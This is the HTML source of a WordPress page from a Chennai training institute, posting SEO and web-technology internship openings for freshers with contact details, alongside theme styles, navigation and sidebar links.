:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://inplanttrainingchennai.in/wp-content/plugins/block-options/build/style.build.css?ver=new' media='all' />
<link rel='stylesheet' id='education-monal-style-css' href='https://inplanttrainingchennai.in/wp-content/themes/education-monal/style.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='education-monal-style-custom-css' href='https://inplanttrainingchennai.in/wp-content/themes/education-monal/css/styles.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='education-monal-font-style-css' href='https://fonts.googleapis.com/css2?family=Rubik&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='education-monal-font-awesome-css' href='https://inplanttrainingchennai.in/wp-content/themes/education-monal/css/bootstrap-icons.css?ver=1.0.3' media='all' />
<script src="https://inplanttrainingchennai.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://inplanttrainingchennai.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://inplanttrainingchennai.in/wp-content/themes/education-monal/js/glide.min.js?ver=6.9" id="education-monal-glide-js-js"></script>
<link rel="https://api.w.org/" href="https://inplanttrainingchennai.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inplanttrainingchennai.in/wp-json/wp/v2/posts/149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inplanttrainingchennai.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://inplanttrainingchennai.in/?p=149' />
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 

document.addEventListener("DOMContentLoaded", function () {
    // Change phone number
    let phoneElement = document.querySelector(".edu-info .bi-telephone-fill + span");
    if (phoneElement) {
        phoneElement.textContent = "+91 7299951536";
    }

    // Change email
    let emailElement = document.querySelector(".edu-info .bi-envelope + span");
    if (emailElement) {
        emailElement.textContent = "satheeshkumar@dlktech.co.in";
    }
});
</script>
<!-- end Simple Custom CSS and JS -->
<meta name="google-site-verification" content="gbFSt9xgRQVZ-aez0dVFpUQ_-gAsdshaqBb5J2S_2Fk" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><link rel="pingback" href="https://inplanttrainingchennai.in/xmlrpc.php"><style>
.nav-back {
    background: #FFFFFF;
}

.navbar .navbar-links>ul>li:hover {
    background: #e2e2e2;
}

.navbar .navbar-logo img {
    width: 58px;
}

.navbar .navbar-links>ul>li a,
.edu-search,
.site-title-wrapper .site-title a,
.site-title-wrapper .site-description {
    color: #000000;
}

/* dropdown background */
.navbar .navbar-links>ul>li .sub-menu>li {
    background: #f3f3f3;
}

/* dropdown text */
.navbar .navbar-links>ul>li .sub-menu>li>a {
    color: #000000;
}

/* dropdown hover */
.navbar .navbar-links>ul>li .sub-menu>li:hover {
    background: #e2e2e2;
}

/* sidenav back  */
.sidenavbar {
    background: #e2e2e2;
}

/* sidenav text color  */
.sidenavbar ul li a {
    color: #000000;
}

/* sidenav sub-menu back  */
.sidenavbar ul li .sub-menu>li {
    background: #f3f3f3;
}

/* sidenav sub-menu text  */
.sidenavbar ul li .sub-menu>li>a {
    color: #000000;
}

.top-bar {
    background: #1c4889;
}

.top-bar i,
.top-bar span {
    color: #FFFFFF;
}

.copyright {
    background: #000000;
}

.primary-footer {
    background: #2C2D60;
}

.footer-widget .footer-widget-title,
.footer-widget ul,
.footer-widget,
.footer-widget ul li a {
    color: #FFFFFF;
}

.copyright {
    color: #FFFFFF;
}

.view-heading::after,
.main-news-grid .news-date,
.card-category,
.card-category-single,
.content-tags a {
    background: #2C2D60;
}

.card-category-single {
    border: 1px solid #2C2D60;
}

.content-author span,
.view-heading span,
.entry-meta,
.entry-meta i {
    color: #2C2D60;

}

.main-news-grid .news-date span,
.main-news-grid .news-date span {
    color: #ffffff;
}

.main-content p,
.main-content ul {
    color: #585858}

.main-content h1,
.main-content h2,
.main-content h3,
.main-content h4,
.main-content h5,
.single-title {
    color: #000000}


.view-heading h2,
.intro-info h2 {
    color: #585858}

/* LInk COlor  */
.nav-next a:hover,
.nav-previous a:hover,
.breadcrumb a:hover,
.entry-meta a:hover,
.edu-sidebar ul li a:hover {
    color: #1787bd !important;
}

.nav-next a,
.nav-previous a,
.breadcrumb a,
.entry-meta a,
.edu-sidebar ul li a {
    color: #000000 !important;
}

.widget h2 {
    font-size: 24px !important
}

.entry-meta {
    font-size: 20px !important
}

.main-content p {
    font-size: 20px !important
}

.main-content h4 {
    font-size: 20px !important
}

.main-content h3 {
    font-size: 22px !important
}

.main-content h2 {
    font-size: 24px !important
}

.single-title {
    font-size: 30px
}
</style>
<link rel="icon" href="https://inplanttrainingchennai.in/wp-content/uploads/2021/09/cropped-home-page-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inplanttrainingchennai.in/wp-content/uploads/2021/09/cropped-home-page-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inplanttrainingchennai.in/wp-content/uploads/2021/09/cropped-home-page-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inplanttrainingchennai.in/wp-content/uploads/2021/09/cropped-home-page-logo-1-270x270.png" />
		<style id="wp-custom-css">
			section.copyright {
    display: none !important;
}		</style>
		</head>


<body class="wp-singular post-template-default single single-post postid-149 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-education-monal">
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2DYE4HL6QB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-2DYE4HL6QB');
</script>
    <div id="page" class="site">
        <a class="skip-link screen-reader-text"
            href="#primary">Skip to content</a>
                <header id="masthead" class="site-header ">
            <nav class="nav-back">
                <div class="top-bar">
    <div class="container edu-top-hold">
        <div class="edu-info">
            <i class="bi bi-telephone-fill"></i><span>+91 7708150152</span>            <i class="bi bi-geo-alt-fill"></i><span>Vadapalani. Chennai-600026.</span>            <i class="bi bi-envelope"></i><span>Studentinternship15@gmail.Com</span>        </div>
        <div class="edu-social">
            <a href="https://www.facebook.com/dlkcareerdevelopment/"><i class="bi bi-facebook"></i></a>            <a href="https://twitter.com/dlk_cdc"><i class="bi bi-twitter"></i></a>            <a href="https://in.linkedin.com/company/dlk-career-development"><i class="bi bi-instagram"></i></a>        </div>
    </div>
</div>
<div class="container">
    <div class="navbar ss-nav">
        <div class="navbar-logo">
            
            <div class="logo-flex">

                <a href="https://inplanttrainingchennai.in/" class="custom-logo-link" rel="home"><img width="200" height="98" src="https://inplanttrainingchennai.in/wp-content/uploads/2021/09/cropped-home-page-logo.png" class="custom-logo" alt=" Free Internship | IPT | Inplant Training Chennai &#8211; DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors." decoding="async" /></a>                <div class="site-title-wrapper">
                                    </div>
            </div>
            <button class="hamburger btn-margin" id="ham-open"
                onclick="monal_education_openside()"> <i class="bi bi-filter-right"></i> </button>
        </div>

        <div class="navbar-links"><ul id="primary-menu" class="nav-menu"><li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-289"><a href="http://inplanttrainingchennai.in/">Home</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a target="_blank" href="http://freeinternshipinchennai.co.in/contact.php">Contact</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a target="_blank" href="http://freeinternshipinchennai.co.in/about.php">About Us</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a target="_blank" href="http://freeinternshipinchennai.co.in/internship-training-in-chennai.php">Free Internship Training</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-293"><a target="_blank" href="http://freeinternshipinchennai.co.in/ipt-training-in-chennai.php">IPT Training</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a target="_blank" href="http://1croreprojects.com/">BE Projects</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a target="_blank" href="https://realtimeproject.in/">ME Projects</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a target="_blank" href="http://freeinternshipinchennai.co.in/training-courses-in-chennai.php">Training</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a target="_blank" href="http://dlktech.co.in/">SEO</a></li>
</ul></div>

                <button class="edu-search" id="search-open" onclick="monal_education_searchopen()">
            <i class="bi bi-search"></i>
        </button>

        <div class="search-glam" id="search-show" tabindex="-1">
            <div class="container">
                <div class="search-query">
                    <form method="get" class="search-form" action="https://inplanttrainingchennai.in">
                        <label>
                            <span
                                class="screen-reader-text">Search For: </span>
                            <input type="search" id="search-input" class="search-field"
                                placeholder="Search Here" value=""
                                name="s">
                        </label>
                    </form>
                    <button class="cross" onclick="monal_education_searchclose()">
                        <i class="bi bi-x-lg"></i>
                    </button>
                </div>
            </div>
        </div>
        
        <div class="sidenavbar" id="sidenav">

            <button class="cross-btn" id="cross-now" onclick="monal_education_closeside()"> <i class="bi bi-x-lg"></i>
            </button>
            <ul id="side-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-289"><a href="http://inplanttrainingchennai.in/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a target="_blank" href="http://freeinternshipinchennai.co.in/contact.php">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a target="_blank" href="http://freeinternshipinchennai.co.in/about.php">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a target="_blank" href="http://freeinternshipinchennai.co.in/internship-training-in-chennai.php">Free Internship Training</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-293"><a target="_blank" href="http://freeinternshipinchennai.co.in/ipt-training-in-chennai.php">IPT Training</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a target="_blank" href="http://1croreprojects.com/">BE Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a target="_blank" href="https://realtimeproject.in/">ME Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a target="_blank" href="http://freeinternshipinchennai.co.in/training-courses-in-chennai.php">Training</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a target="_blank" href="http://dlktech.co.in/">SEO</a></li>
</ul>        </div>
    </div>
    <div id="background-dark" onclick="monal_education_closeside()">
    </div>
</div>
            </nav>


        </header>
<main id="primary" class="site-main singlepage section-single-padding">
	<div class="singlepage-grid  edu-grid-box container">

		<div class="single-page-content">
			
<article id="post-149" class="post-149 post type-post status-publish format-standard has-post-thumbnail hentry category-seo-internship-training">
    <header class="entry-header">
        <div class="breadcrumb"><a class="breadcrumb-link" href="https://inplanttrainingchennai.in">Home</a> <a href="https://inplanttrainingchennai.in/category/seo-internship-training/" rel="category tag">SEO Internship Training</a><span class="current-link">2019 SEO Internship Job Openings For Freshers In Chennai</span></div><div class='content-categories'><a href='https://inplanttrainingchennai.in/category/seo-internship-training/' class='card-category-single'>SEO Internship Training</a></div><h1 class="single-title">2019 SEO Internship Job Openings For Freshers In Chennai</h1>        <div class="entry-meta">
            <span class="posted-on"><i class="bi bi-calendar-check-fill"></i>Posted on <a href="https://inplanttrainingchennai.in/2019-seo-internship-job-openings-for-freshers-in-chennai/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T13:32:13+00:00">September 3, 2021</time><time class="updated" datetime="2021-09-15T07:35:22+00:00">September 15, 2021</time></a></span><span class="byline"> by <span class="content-author vcard"><a class="url fn n" href="https://inplanttrainingchennai.in/author/admin/"><i class="bi bi-person-fill"></i>admin</a></span></span>        </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
    <div class="featured-image">
        

<img width="1200" height="650" src="https://inplanttrainingchennai.in/wp-content/uploads/2021/09/104.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://inplanttrainingchennai.in/wp-content/uploads/2021/09/104.jpg 1200w, https://inplanttrainingchennai.in/wp-content/uploads/2021/09/104-300x163.jpg 300w, https://inplanttrainingchennai.in/wp-content/uploads/2021/09/104-1024x555.jpg 1024w, https://inplanttrainingchennai.in/wp-content/uploads/2021/09/104-768x416.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />

    </div>


    <div class="entry-content main-content">
        
<p class="has-text-align-justify"><strong><a href="http://freeinternshipinchennai.co.in/">DLK Career Development Centre</a></strong> is looking for fresher &amp; internship candidates, in addition, we are also giving training in this related fields</p>



<p><strong>Who can apply:</strong></p>



<p class="has-text-align-justify">We are looking young self-confident candidate who really wants to learn more and grow in technology. We are looking for people who are interested want to learn more technology like<br>HTML ,CSS ,Angular, Javascript, <br>Most important are quick self-learner and self-confidence. if you don t have those please don t apply.<br>Must join immediately.</p>



<p>Training program advantage: &#8211;</p>



<p>Live website training program in web technologies including live project training</p>



<p><strong>Number of internships/jobs available: 10</strong></p>



<p><strong>Who can join: &nbsp;Fresher&nbsp;</strong></p>



<p><strong>Terms</strong> :</p>



<p>2 months our team will give training above technology <br>3rd month onward based on your performance we will decide your package<br>You must stay with us min 1 year.</p>



<p>If you are fine with those terms please apply or call +91 7904320834 / 7299951536</p>



<p><strong>Interested Candidates Forward your Resume to <strong><a href="mailto:jayalakshmi@dlktech.co.in">jayalakshmi@dlktech.co.in</a></strong></strong></p>



<p><strong>For Walking Address Details: &#8211;</strong><br>DLK Career Development Center,<br>Door No : 68 &amp; 70, No : 172, Ground Floor,<br>Rahaat Plaza ( Opp. of Vijaya Hospital ),<br>Vadapalani. Chennai-600026.  <br><br><strong>For More Details Contact Us at 7904320834 / 9751800789</strong></p>



<p><strong>Website</strong>: <a href="http://freeinternshipinchennai.co.in/index.php" class="ek-link">http://freeinternshipinchennai.co.in/index.php</a></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
            </footer><!-- .entry-footer -->
</article><!-- #post-149 -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://inplanttrainingchennai.in/direct-walkin-for-embedded-developer-iot-and-raspberry-pi/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Direct Walkin For Embedded Developer IOT And Raspberry Pi</span></a></div><div class="nav-next"><a href="https://inplanttrainingchennai.in/2019-freshers-dotnet-internship-job-openings-in-chennai/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">2019 Freshers Dotnet Internship Job Openings In Chennai</span></a></div></div>
	</nav>		</div>
		
<aside id="secondary" class="widget-area edu-sidebar ">
    <div class="">
        <section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://inplanttrainingchennai.in/gradient-boosting-algorithms/">Gradient Boosting Algorithms</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://inplanttrainingchennai.in/voice-integrated-applications/">Voice – Integrated Applications</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://inplanttrainingchennai.in/system-console-application/">System Console Application</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://inplanttrainingchennai.in/authentication-access/">Authentication &amp; Access</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://inplanttrainingchennai.in/gesture-tilt-applications/">Gesture Tilt Applications</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://inplanttrainingchennai.in/category/be-internship-training/">BE Internship Training</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://inplanttrainingchennai.in/category/btech-internship-training/">Btech Internship Training</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://inplanttrainingchennai.in/category/data-mining-internship-training/">Data Mining Internship Training</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://inplanttrainingchennai.in/category/digital-marketing-internship-training/">Digital Marketing Internship Training</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://inplanttrainingchennai.in/category/dotnet-internship-training/">DOTNET Internship Training</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://inplanttrainingchennai.in/category/iot-internship-training/">IOT Internship Training</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://inplanttrainingchennai.in/category/java-internship-training/">JAVA Internship Training</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://inplanttrainingchennai.in/category/matlab-internship-training/">Matlab Internship Training</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://inplanttrainingchennai.in/category/mca-internship-training/">MCA Internship Training</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://inplanttrainingchennai.in/category/mtech-internship-training/">Mtech Internship Training</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://inplanttrainingchennai.in/category/ns2-internship-training/">NS2 Internship Training</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://inplanttrainingchennai.in/category/php-internship-training/">PHP Internship Training</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://inplanttrainingchennai.in/category/seo-internship-training/">SEO Internship Training</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://inplanttrainingchennai.in/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://inplanttrainingchennai.in/category/web-designing-internship-training/">Web Designing Internship Training</a>
</li>
</ul></div></div>
</section><section id="block-72" class="widget widget_block">
<h2 class="wp-block-heading">About Us</h2>
</section><section id="block-25" class="widget widget_block widget_text">
<p class="has-text-align-left"><a href="https://freeinternshipinchennai.co.in/"><strong>DLK Career Development Centre</strong></a>&nbsp;is part of&nbsp;<a href="http://dlktech.co.in/"><strong>DLK Technologies PVT Ltd</strong></a>&nbsp;is one of the leading Research &amp; Development Centre in Chennai. We introduce ourselves as one of the most credible Software Development Products and also Faster Development organizations in software project development &amp; Technology Training. We are a qualitative partner to provide complete Business Solution in People consulting Services and Talent Hiring.</p>
</section><section id="block-93" class="widget widget_block widget_text">
<p><strong>Our Services:-</strong></p>
</section><section id="block-94" class="widget widget_block">
<ul class="wp-block-list"><li><a href="http://dlktech.co.in/php-web-development.php" target="_blank" rel="noreferrer noopener">PHP Web Development</a></li><li><a href="http://dlktech.co.in/cms-web-development.php" target="_blank" rel="noreferrer noopener">CMS Web Development</a></li><li><a href="http://dlktech.co.in/codeigniter-web-development.php" target="_blank" rel="noreferrer noopener">CodeIgniter Web Development</a></li><li><a href="http://dlktech.co.in/wordpress-web-development.php" target="_blank" rel="noreferrer noopener">Wordpress Web Development</a></li><li><a href="http://dlktech.co.in/b2b-portal-development.php" target="_blank" rel="noreferrer noopener">E Commerce Website Development</a></li><li><a href="http://dlktech.co.in/seo-services.php" target="_blank" rel="noreferrer noopener">SEO Services in Chennai</a></li><li><a href="http://dlktech.co.in/local-seo-services.php" target="_blank" rel="noreferrer noopener">Local SEO Services in Chennai</a></li><li><a href="http://dlktech.co.in/social-media-marketing.php" target="_blank" rel="noreferrer noopener">Social Media Marketing in Chennai</a></li><li><a href="http://dlktech.co.in/social-media-management.php" target="_blank" rel="noreferrer noopener">Social Media Management in Chennai</a></li><li><a href="http://dlktech.co.in/content-marketing-services.php" target="_blank" rel="noreferrer noopener">Content Marketing Services in Chennai</a></li><li><a href="http://dlktech.co.in/youtube-video-promotion.php" target="_blank" rel="noreferrer noopener">Youtube Video Promotion in Chennai</a></li><li><a href="http://dlktech.co.in/email-marketing-services.php" target="_blank" rel="noreferrer noopener">Email Marketing Services in Chennai</a></li><li><a href="http://dlktech.co.in/sms-marketing-services.php" target="_blank" rel="noreferrer noopener">SMS Marketing Services in Chennai</a></li><li><a href="http://dlktech.co.in/google-map-promotion.php" target="_blank" rel="noreferrer noopener">Google Map Promotion in Chennai</a></li><li><a 